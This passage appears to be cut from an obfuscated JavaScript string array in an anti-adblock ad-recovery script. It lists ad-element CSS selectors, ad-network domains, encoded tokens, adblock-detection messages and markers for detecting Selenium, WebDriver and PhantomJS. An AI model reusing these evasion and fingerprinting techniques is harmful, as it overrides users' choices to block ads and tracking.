,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','low','dvb','\x22\x20as-key=\x22','httpEquiv','getAttribute','Document_getElementsByClassName','string-token','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','w\x20=\x20window.parent.parent;','assign','v7.4.129','start|center|space-between|space-around','\x0a--','ybar','responseType','.gamezop.com','as_handler_set','args','once','remove','findWsEnd','/bq/insert','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','appendChild','isFirefox','adblock_circumvent_score','tokenBefore','<color>{1,4}','logs','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','size','[<page-selector>#]?','addMapping','extra','gpt-rubicon','<display-outside>?&&[flow|flow-root]?&&list-item','jkl','im-apps.net','adContainer','thebrighttag.com','https://prg.smartadserver.com/prebid/v1','enliple','[pack|next]||[definite-first|ordered]','<number\x20[1,∞]>','!term','appiersig.com','[auto|<integer>]{1,3}','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','awesomium','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','pop','adnxs.net','rch','auto|<color>{2}','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','nthChildOf','aswift','onClick','initMain','<family-name>','<\x27caret-color\x27>||<\x27caret-shape\x27>','delete','adsdk.microsoft.com','fonts.googleapis.com','true|false','auto|never|always','responseURL','api.rlcdn.com','Forward\x20report\x20url\x20to\x20engineers','adshield','HTMLStyleElement','article','adlib','script_block_check','cancelAnimationFrame','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','pn.ybp.yahoo.com','none|<position-area>','script_onerror','gpt_','dppx','[<filter-function>|<url>]+','read-only|read-write|read-write-plaintext-only','content-box|padding-box|border-box','/getconfig/sodar','upright|rotate-left|rotate-right','<length>\x20<length>?','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','ACK','tagNameFilter','eventSampleRatio','luminance|alpha','window.external\x20is\x20undefined','28NpCerV','window.top._df.t','CDO','\x20is\x20not\x20a\x20constructor\x20or\x20null','analytics','CSSStyleDeclaration_cssText','TBL','getCategoryExclusions','__webdriver_evaluate','saturate(\x20<number-percentage>\x20)','toStringTag','<\x27margin-block-end\x27>','<\x27opacity\x27>','givt_detected','https://c.amazon-adsystem.com/aax2/apstag.js','closest-side|closest-corner|farthest-side|farthest-corner|sides','List<','fundingchoicesmessages.google.com','getWindowId','onetrust.com','[full-width|proportional-width]','\x27))','__tcfapi','gpt-interworks','logicieleducatif.fr','phantomjs','tokenCount','getReader','gpt-minutemedia','source','lookupType','body','pbjsList','stackadapt.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Url\x20or\x20Function\x20is\x20expected','adUnits','gpt-adingo','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','HTMLScriptElement_src','type','debug','gpt-geniee','call','pointer-events','player','auto?\x20[none|<length>]','getPropertyValue','ex.ingage.tech','auto|<animateable-feature>#','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','EOF-token','isMainFrame','Element_setAttribute','economy|exact','HTMLMediaElement_src','kobe-journal.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','iframe','Identifier\x20is\x20expected\x20but\x20function\x20found','consumeNumber','[diagonal-fractions|stacked-fractions]','intersectionRatio','Document','admost.com','cqmax','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','none|<url>','cmVzZXJ2ZWQyT3V0cHV0','/ivt/detect','undertone.com','rightComparison','textContent','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','ins','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','declaration','[none|<dashed-ident>]#','cWJ1dw==','8573741755808484570000','innerHeight','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','samesite','ADS_FRAME','Invalid\x20URL:\x20','getSizes','ddg/','pbstck.com','confirm','<length>|<percentage>','prependList','nhn','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','protocol','generic','auto|[over|under]&&[right|left]?','removeChild','data-freestar-ad','arrayBuffer','<\x27margin-block\x27>','Property','domains','beforeunload','infinityfree.com','isDelim','http://localhost','getAtrule','url','exportSnapshot','cdn.confiant-integrations.net','Unknown\x20at-rule\x20descriptor','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','omit','<angle>','Failed\x20to\x20detect\x20bot','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','otSDKStub','j7p.jp','var(','alpha|luminance|match-source','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','parentNode','nowrap|wrap|wrap-reverse','XMLHttpRequest_send','[data-ad-slot]','idSubstrings','map','baseUrl','func','xhr','[data-ad-client]','googlesyndication.com','asadcdn.com','repeat|stretch|round','element\x20display\x20none\x20important','Terminate\x20-\x20IVT\x20blocked','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','outerHTML','setProperty','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Unknown\x20at-rule','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','unprotect','<media-not>|<media-and>|<media-or>|<media-in-parens>','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','adkernel.com','SupportsDeclaration','CSSStyleSheet','not-','fetchLater','unset','data-','.umogames.com','shouldRecover','selectorText','matcher','rotateZ(\x20[<angle>|<zero>]\x20)','last_processed_rules_count','auto|none|scrollbar|-ms-autohiding-scrollbar','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','Nth','privacy-center.org','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','/container.html','brightness(\x20<number-percentage>\x20)','()\x20{\x20[native\x20code]\x20}','mixed|upright|sideways','running|paused','<\x27justify-self\x27>|anchor-center','[data-ad-name]','<\x27align-self\x27>|anchor-center','firefox_etp_enabled','AtKeyword','Comment','auto|bar|block|underscore','isInRootIframe','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','parseString','[<length>{2,3}&&<color>?]','ayads.co','Apple','sp_message_','snigelweb.com','none|proximity|mandatory','__selenium_evaluate','dsp-service.adtarget.biz','.set','loader','aXJycg==','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','tagan.adlightning.com','issue','<bg-image>#',',\x20scrollX:\x20','window.parent.document.domain;','api.ootoo.co.kr','contains','<percentage>|<length>','lookupOffset','marphezis.com','delim-token','first-id.fr','dogdrip.net','invalid\x20protect-id\x20length:\x20','pluginsLength','blockIVT','[[<integer>|infinite]{2}]#|auto','ndtvprofit.com','JlhEX1FPaE1ybHRwUjFjNHpHClk=','[auto?\x20[none|<length>]]{1,2}','start|end|center|justify|distribute|stretch','reserved1Output','cssRules','aniview.com','Atrule','configIndex','https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test','[discretionary-ligatures|no-discretionary-ligatures]','checkAtrulePrelude','context','defineProperty','sort','none|<angle>|[x|y|z|<number>{3}]&&<angle>','originalColumn','seedtag.com','<length-percentage>|min-content|max-content|auto','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','auto|both|start|end|maximum|clear','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<an-plus-b>|even|odd','perspective(\x20[<length\x20[0,∞]>|none]\x20)','NestingSelector','https://securepubads.g.doubleclick.net/gampad/ads','window.external.toString\x20is\x20not\x20a\x20function','<\x27align-items\x27>\x20<\x27justify-items\x27>?','<boolean-expr[','\x27.\x27\x20<ident-token>','\x20is\x20blocked.','split','opacity','HTMLImageElement_attributionSrc','warn','<\x27max-block-size\x27>','91d63f52','_sourceRoot','advertisement-holder','<bg-clip>#','currentScript','lvh','Terminate\x20-\x20non-auto-recovery','hypot(\x20<calc-sum>#\x20)','windowSize','cdn.iubenda.com','none|<custom-ident>+','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','r2b2.io','now','ltr|rtl','sleipnir/','reduceRight','$cdc_asdjflasutopfhvcZLmcf','svb','<length-percentage>|closest-side|farthest-side','<position>#','ittpx-asia.eskimi.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','insertRule','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','nearest|up|down|to-zero','nextSibling','script-src-elem','mediaType','the-ozone-project.com','unit','timeout','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','test','query','<relative-selector>#','className','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','none|element|text','normal|sub|super','_self','link[rel=\x22stylesheet\x22][href*=\x22','this.postMessage(...arguments)',';\x20SameSite=None','/gpt/setup','bnh6bg==','[historical-ligatures|no-historical-ligatures]','normal|small-caps','script_version','Performance.network','<number-zero-one>','mustExcludeStrings','GeneralEnclosed','lookupTypeNonSC','HTMLElement_dataset','<\x27flex-shrink\x27>','recovery_adm_gpt_request','endpoint','gpt-ima-adshield','none|discard-before||discard-after||discard-inner','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<media-in-parens>\x20[and\x20<media-in-parens>]+','RegExp_exec','function\x20','reportToSentry','stickyadstv.com','browserLanguage','adx.digitalmatter.services','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','pub.network','captureEvents','max(\x20<calc-sum>#\x20)','log','pubstack','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','max','microad.jp','gpt-clickio','hasAttribute','EventTarget','/adsid/integrator.js','parseContext','[[auto|<length-percentage>]{1,2}]#','hbwrapper.com','<box>|border|text','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','stickyads','VENDOR','osano-','fastclick.net','httpOnly','https://fb.html-load.com','<unknown>','file','smartyads.com','getBidResponses','<complex-real-selector>#','text','i